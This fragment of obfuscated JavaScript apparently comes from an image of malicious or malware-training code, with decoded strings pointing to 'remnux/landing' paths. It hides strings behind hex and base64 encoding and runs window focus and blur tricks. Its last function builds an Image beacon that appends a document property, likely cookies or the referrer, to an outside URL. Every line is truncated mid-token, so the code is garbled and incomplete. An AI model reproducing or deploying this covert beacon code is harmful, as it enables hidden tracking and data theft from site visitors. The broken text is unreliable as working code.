 var a = ['\x5a\x6d\x39\x6a\x64\x58\x4d\x3d', '\x4c\x79\x39\x79\x5a\x57\x31\x75\x64\x58\x67\x76\x5a\x33
(function(c, d) { var e = function(f) { while (--f) { c['push'](c['shift']()); } };
e(++d); }(a, 0x92));
var b = function(c, d) { c = c - 0x0; var e = a[c]; if (b['initialized'] === undefined) {
(function() { var f = function() { var g; try { g = Function('return\x20(function()\x20' + '{}
i['atob'] || (i['atob'] = function(k) { var l = String(k)['replace'](/=+$/, ''); for (var
b['base64DecodeUnicode'] = function(r) { var s = atob(r); var t = []; for (var u = 0x0, v = s[
b['data'] = {};
b['initialized'] = !![]; } var w = b['data'][c]; if (w === undefined) { e = b['base64DecodeUni
b['data'][c] = e; } else { e = w; } return e; };
function g() { var h = { 'mAhFM': b('0x0'), 'mADKj': '\x32\x38\x2e\x30', 'mpsXg': function i(j) { retu
function q() { var r = { 'dWgmd': '\x2f\x2f\x72\x65\x6d\x6e\x75\x78\x2f\x6c\x61\x6e\x64\x69\x6e\x67\x5
z['\x62\x6c\x75\x72']();
window[b('0x16')](); }
function A() { var B = { 'yXGYL': function C(D, E) { return D + E; }, 'bNnin': b('0x17') };
new Image()[b('0x18')] = B[b('0x19')](B[b('0x1a')], document[b('0x1b')]); }